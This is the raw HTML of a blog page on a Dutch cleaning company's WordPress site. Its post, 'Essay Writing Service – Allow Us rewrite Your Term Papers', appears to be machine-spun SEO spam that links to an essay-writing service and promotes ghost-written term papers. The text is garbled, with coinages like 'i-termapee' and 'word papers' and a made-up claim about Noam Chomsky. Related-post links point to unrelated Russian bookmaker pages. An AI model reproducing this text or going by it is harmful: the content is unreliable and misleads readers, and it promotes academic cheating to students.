.post-content,.portfolio-ajax-modal .post-content{margin-top:6px !important}@media (min-width:768px){.portfolio-medium .col-md-8 > *,.portfolio-ajax-modal .col-md-8 > *{margin-left:15px}}@media (min-width:992px){.portfolio-medium .col-lg-8 > *,.portfolio-ajax-modal .col-lg-8 > *{margin-left:15px}}.menu-company-container > .menu li{padding:0;position:relative}.menu-company-container li:before{position:absolute;left:7px;top:50%;margin-top:-11px;margin-left:0 !important;animation:none !important}.menu-company-container li a{display:block;padding:8px 0 8px 18px}.menu-company-container li.active a{background-color:#eee;font-weight:bold;color:inherit}.menu-company-container li:hover a{background-color:#eee;color:inherit}#footer .widget .widget_wysija{max-width:none}.rtl .section-custom-construction .container:before{right:auto;left:75px}.rtl .section-custom-construction .container:after{right:auto;left:0}.rtl .home-concept-construction .upb_row_bg,.rtl .section-parallax > .vc_parallax-inner{-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:FlipH}.csstransforms3d .rtl .porto-diamonds .diamond{transform:rotate(45deg)}.rtl .porto-diamonds .content{transform:rotate(-45deg)}.rtl #footer .fa{padding-right:0;padding-left:2px}.rtl .alignright{float:left;margin:4px 24px 7px 0}.rtl .alignleft{float:right;margin:4px 0 7px 24px}.rtl .portfolio-item.outimage{text-align:right}.rtl .fa-angle-right:before{content:"\f104"}@media (min-width:992px){.rtl .section-custom-construction-2:after{left:0;right:25px}.rtl #footer:after{right:auto;left:-177px;transform:rotate(-50deg)}}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.royreinigt.nl/wp-content/themes/porto-child/style.css?ver=6.6.2' media='all' />
<script src="https://www.royreinigt.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.royreinigt.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.royreinigt.nl/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script src="https://www.royreinigt.nl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.4" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.royreinigt.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.royreinigt.nl/wp-json/wp/v2/posts/2775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.royreinigt.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.royreinigt.nl/essay-writing-service-allow-us-rewrite-your-term-papers/" />
<link rel='shortlink' href='https://www.royreinigt.nl/?p=2775' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.royreinigt.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.royreinigt.nl%2Fessay-writing-service-allow-us-rewrite-your-term-papers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.royreinigt.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.royreinigt.nl%2Fessay-writing-service-allow-us-rewrite-your-term-papers%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" />		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:200,300,400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://www.royreinigt.nl/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style id="wp-custom-css">
			.wpcf7-form-control{
	border: 1px;
  border-radius:5px;
	box-shadow: 1px #888888;
	font-weight:300;
	resize:none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2775 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-2554">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper">
								<header id="header" class="header-corporate header-12 logo-overlay-header">
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
					<a href="https://www.royreinigt.nl/" title="Roy Reinigt - Buiten Gewoon Schoon" class="overlay-logo">
			<img class="img-responsive" src="//www.royreinigt.nl/wp-content/uploads/2019/07/Logo-Roy-Reinigt-2019v2.png" alt="Roy Reinigt" style="max-width:324px;" />		</a>
				<div class="logo">
		<a href="https://www.royreinigt.nl/" title="Roy Reinigt - Buiten Gewoon Schoon"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//www.royreinigt.nl/wp-content/uploads/2019/05/Roy-Reinigt-Logo.png" alt="Roy Reinigt" />	</a>
			</div>
					</div>

			<div class="header-right">
								<div id="main-menu">
				<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.royreinigt.nl/">Home</a></li>
<li id="nav-menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/reiningen/">Reiningen</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/bedrijfspand-reiningen/">Bedrijfspand reiningen</a></li>
	<li id="nav-menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/terras-reiniging/">Terras reiniging</a></li>
	<li id="nav-menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/totaalreiniging/">Totaalreiniging</a></li>
	<li id="nav-menu-item-2355" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/stoomreiniging/">Stoomreiniging</a></li>
	<li id="nav-menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/hogedruk-reiniging/">Hogedruk reiniging</a></li>
	<li id="nav-menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/graffiti-reiniging/">Graffiti reiniging</a></li>
	<li id="nav-menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="nav-menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/dakgoot-reiniging/">Dakgoot reiniging</a></li>
	<li id="nav-menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/koelcellen-reinigen/">Koelcellen reinigen</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/">Gevelwerkzaamheden</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelreiniging/">Gevelreiniging</a></li>
	<li id="nav-menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelrenovatie/">Gevelrenovatie</a></li>
	<li id="nav-menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="nav-menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-voegen/">Gevel voegen</a></li>
	<li id="nav-menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelonderhoud/">Gevelonderhoud</a></li>
	<li id="nav-menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/metselwerk/">Metselwerk</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/">Beheer en Onderhoud</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/vve-beheer/">VvE Beheer</a></li>
	<li id="nav-menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/dagelijkse-bonnen/">Dagelijkse bonnen</a></li>
	<li id="nav-menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/bonnenwerk/">Bonnenwerk</a></li>
	<li id="nav-menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/loodgieters-werk/">Loodgieters werk</a></li>
	<li id="nav-menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/timmerwerk/">Timmerwerk</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/riooltechniek/">Riooltechniek</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/camera-inspectie-riolering/">Camera Inspectie</a></li>
	<li id="nav-menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolinspectie/">Rioolinspectie</a></li>
	<li id="nav-menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolreparatie/">Rioolreparatie</a></li>
	<li id="nav-menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolaanleg/">Rioolaanleg</a></li>
	<li id="nav-menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolreiniging/">Rioolreiniging</a></li>
	<li id="nav-menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/stankoverlast/">Stankoverlast</a></li>
	<li id="nav-menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/riolering-ontstoppen/">Riolering ontstoppen</a></li>
	<li id="nav-menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/toilet-ontstoppen/">Toilet ontstoppen</a></li>
	<li id="nav-menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/keuken-ontstoppen/">Keuken ontstoppen</a></li>
	<li id="nav-menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/badkamer-ontstoppen/">Badkamer ontstoppen</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.royreinigt.nl/contact/">Contact</a></li>
</ul>				</div>
				<div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="https://www.facebook.com/royreinigt/" title="Facebook"></a>
				<a  rel="nofollow" class="share-whatsapp" style="display:none" href="whatsapp://send?text=+31610107674" data-action="share/whatsapp/share" title="WhatsApp">WhatsApp</a>
		</div>
								<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.royreinigt.nl/">Home</a></li>
<li id="accordion-menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/reiningen/">Reiningen</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/bedrijfspand-reiningen/">Bedrijfspand reiningen</a></li>
	<li id="accordion-menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/terras-reiniging/">Terras reiniging</a></li>
	<li id="accordion-menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/totaalreiniging/">Totaalreiniging</a></li>
	<li id="accordion-menu-item-2355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/stoomreiniging/">Stoomreiniging</a></li>
	<li id="accordion-menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/hogedruk-reiniging/">Hogedruk reiniging</a></li>
	<li id="accordion-menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/graffiti-reiniging/">Graffiti reiniging</a></li>
	<li id="accordion-menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="accordion-menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/dakgoot-reiniging/">Dakgoot reiniging</a></li>
	<li id="accordion-menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/koelcellen-reinigen/">Koelcellen reinigen</a></li>
</ul>
</li>
<li id="accordion-menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/">Gevelwerkzaamheden</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelreiniging/">Gevelreiniging</a></li>
	<li id="accordion-menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelrenovatie/">Gevelrenovatie</a></li>
	<li id="accordion-menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="accordion-menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-voegen/">Gevel voegen</a></li>
	<li id="accordion-menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelonderhoud/">Gevelonderhoud</a></li>
	<li id="accordion-menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/metselwerk/">Metselwerk</a></li>
</ul>
</li>
<li id="accordion-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/">Beheer en Onderhoud</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/vve-beheer/">VvE Beheer</a></li>
	<li id="accordion-menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/dagelijkse-bonnen/">Dagelijkse bonnen</a></li>
	<li id="accordion-menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/bonnenwerk/">Bonnenwerk</a></li>
	<li id="accordion-menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/loodgieters-werk/">Loodgieters werk</a></li>
	<li id="accordion-menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/timmerwerk/">Timmerwerk</a></li>
</ul>
</li>
<li id="accordion-menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/riooltechniek/">Riooltechniek</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/camera-inspectie-riolering/">Camera Inspectie</a></li>
	<li id="accordion-menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolinspectie/">Rioolinspectie</a></li>
	<li id="accordion-menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolreparatie/">Rioolreparatie</a></li>
	<li id="accordion-menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolaanleg/">Rioolaanleg</a></li>
	<li id="accordion-menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolreiniging/">Rioolreiniging</a></li>
	<li id="accordion-menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/stankoverlast/">Stankoverlast</a></li>
	<li id="accordion-menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/riolering-ontstoppen/">Riolering ontstoppen</a></li>
	<li id="accordion-menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/toilet-ontstoppen/">Toilet ontstoppen</a></li>
	<li id="accordion-menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/keuken-ontstoppen/">Keuken ontstoppen</a></li>
	<li id="accordion-menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/badkamer-ontstoppen/">Badkamer ontstoppen</a></li>
</ul>
</li>
<li id="accordion-menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-5">
		<div class="container">
	<div class="row align-items-center">
						<div class="text-right col-lg-12">
			<h1 class="page-title">Blog</h1>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-full post-title-simple post-2775 post type-post status-publish format-standard hentry category-uncategorized">

	
			<div class="post-date">
			<span class="day">30</span><span class="month">nov</span><time datetime="2022-11-30">30/11/2022</time>		</div>
	
	<div class="post-content">
					<h2 class="entry-title">Essay Writing Service &#8211; Allow Us rewrite Your Term Papers</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a></span></span><span class="updated" style="display:none">2023-09-08T12:17:44+02:00</span>		<div class="post-meta">
							<span class="meta-author"><i class="far fa-user"></i> By <a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a></span>							<span class="meta-cats"><i class="far fa-folder"></i> <a href="https://www.royreinigt.nl/category/uncategorized/" rel="category tag">Uncategorized</a></span>
													<span class="meta-comments"><i class="far fa-comments"></i> <span>Reacties uitgeschakeld<span class="screen-reader-text"> voor Essay Writing Service &#8211; Allow Us rewrite Your Term Papers</span></span></span>
			
					</div>

		<div class="entry-content">
			<p>For the most part, term paper writers are knowledgeable concerning the measures of writing a paper. However, there are those which know fewer hints about how to become one. They are the best suited to becoming such an author since they are conscious of the tricks of writing a term paper without going through much hardship. This manner, you<span id="more-2775"></span> won&#8217;t be in a dilemma when writing the newspapers.</p>
<p>The author who is adept at writing term papers may be your own i-termapee. There are lots of i-termapers who have been published in scholarly journals. Their academic records show that they are indeed proficient writers capable of writing theses and dissertations. Some of those writers are proven to have brought dissertations and thesis to the most prestigious universities of the world. One notable title is that of Noam Chomsky. He&#8217;s a world famous intellectual and author.</p>
<p>There are also some i-termepre writers that are much less prolific in writing, but they have proven their proficiency in writing theses and dissertations. These folks are more likely working freelance composing to earn money in comparison with using a fulltime term paper writing service. Such authors can be your own personal assistants, or you could hire the services of other professional writers to help you with your work. This will definitely help in boosting your skills in composing high-quality research papers.</p>
<p>You may search online for fulltime, freelance or custom term paper writers. You may even explore the credentials of those writers for hire in your town. Most writers are highly skilled and trained in a variety of aspects of academic writing, grammar, composition, style, etc.. You can choose from among a range of writers according to your preferences and capabilities. If you&#8217;re a really busy individual, you might hire a writer at an affordable rate.</p>
<p>If you want to save time in exploring for composing services, you can just simply hire an i-term professional author. This is a great idea especially in the event that you have already written several term papers and wish to let them. It&#8217;s actually very easy to let a writer re-write a word paper for you because most authors are knowledgeable and proficient in academic writing. You need to let us re-write your word papers should you not have sufficient time to research for one more author. This is a great way to conserve time and effort in your research. This writer is going to be your personal assistant; he will ask you questions concerning your project so he could supply you with his specialist services.</p>
<p>Research is a vital part of every term paper. A <a href="https://seogrot.com/best-college-essay-writing-services/">good essay writing service</a> will let&#8217;s re-write your papers in whatever period you need. In addition, we can even work in your samples until you are happy with our job. We constantly deliver the quality that our clients expect from us.</p>
		</div>

	</div>

	<div class="post-gap"></div>

					<div class="post-share post-block">
					<h3>Share this post</h3>
							<div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://www.royreinigt.nl/essay-writing-service-allow-us-rewrite-your-term-papers/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Essay+Writing+Service+%26%238211%3B+Allow+Us+rewrite+Your+Term+Papers&amp;url=https://www.royreinigt.nl/essay-writing-service-allow-us-rewrite-your-term-papers/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.royreinigt.nl/essay-writing-service-allow-us-rewrite-your-term-papers/&amp;title=Essay+Writing+Service+%26%238211%3B+Allow+Us+rewrite+Your+Term+Papers" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="mailto:?subject=Essay+Writing+Service+%26%238211%3B+Allow+Us+rewrite+Your+Term+Papers&amp;body=https://www.royreinigt.nl/essay-writing-service-allow-us-rewrite-your-term-papers/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a>
		<a href="whatsapp://send?text=Essay%20Writing%20Service%20%26%238211%3B%20Allow%20Us%20rewrite%20Your%20Term%20Papers - https://www.royreinigt.nl/essay-writing-service-allow-us-rewrite-your-term-papers/" data-action="share/whatsapp/share"  rel="nofollow" data-tooltip data-placement='bottom' title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a>
	</div>			</div>
		
	
	<div class="post-block post-author clearfix">
					<h3>Author</h3>
				<div class="img-thumbnail">
			<img alt='' src='https://secure.gravatar.com/avatar/24e8d3b8eb5000d08bba492669a6e338?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24e8d3b8eb5000d08bba492669a6e338?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<p><strong class="name"><a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a></strong></p>
		<p></p>
	</div>

			<div class="post-gap-small"></div>
		
	
</article>

								<hr class="tall"/>
					<div class="related-posts">
												<h4 class="sub-title">Related <strong>Posts</strong></h4>
						<div class="row">
							<div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:&quot;3&quot;,&quot;md&quot;:2,&quot;sm&quot;:1}">
							<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">27</span><span class="month">jul</span><time datetime="2023-07-27">27/07/2023</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/leon-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-%d0%bd%d0%b0-legalbet-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d0%ba-%d1%81/">
		Leon Букмекерская Контора На Legalbet: Обзор Бк, Стоит Ли Ставить В Бк Леон	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>


Leonbets Kz Букмекерская Контора Леон Алматы



    
        Go to...  <a class="read-more" href="https://www.royreinigt.nl/leon-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-%d0%bd%d0%b0-legalbet-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b1%d0%ba-%d1%81/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">05</span><span class="month">jun</span><time datetime="2022-06-05">05/06/2022</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/bukmekerskaja-kontora-1hbet-polzovatelskoe-soglasheni-2/">
		Букмекерская контора 1хбет Пользовательское соглашени	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
